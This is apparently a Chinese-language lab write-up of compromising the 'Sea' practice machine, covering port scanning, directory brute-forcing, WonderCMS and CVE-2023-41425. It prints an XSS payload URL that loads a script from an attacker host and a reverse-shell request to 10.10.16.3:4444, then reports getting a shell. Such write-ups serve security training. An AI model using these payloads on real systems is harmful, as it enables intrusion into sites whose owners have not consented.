记一次渗透测试实战之Sea

Web渗透



端口扫描

使用nmap进行端口探测

发现存在22和80端口开放。





访问80端口,然后使用F12查看源代码。





目录爆破

接着使用工具爆破目录

发现存在一些 目录。



访问README.MD,发现是WonderCMS

CVE搜索

使用浏览器搜索,发现存在CVE漏洞。





访问contact.PHP.

SSRF漏洞



测试功能点。



发现存在SSRF漏洞。



CVE-2023-41425

接着访问index.php?目录

漏洞尝试



http://sea.htb/index.php?page=loginURL"></form><script src="http://10.10.16.3:8000/xss.js"></script><form action="使用exp.py脚本尝试,发现未能攻击成功。

访问发现不能成功利用。

http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.16.3&lport=4444



查看JS文件。



获取Webshell



修改之后,重新尝试,成功获取shell。

获取交互式SHELL。

横向移动



内网信息收集

